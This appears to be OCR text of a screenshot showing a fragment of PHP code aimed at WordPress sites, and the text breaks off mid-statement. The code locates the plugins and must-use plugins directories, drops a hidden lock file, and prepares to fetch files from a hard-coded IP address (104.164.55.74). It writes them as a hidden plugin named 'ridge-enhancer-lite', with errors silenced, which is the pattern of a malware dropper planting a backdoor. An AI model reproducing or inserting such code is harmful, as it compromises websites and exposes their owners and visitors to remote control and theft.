
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (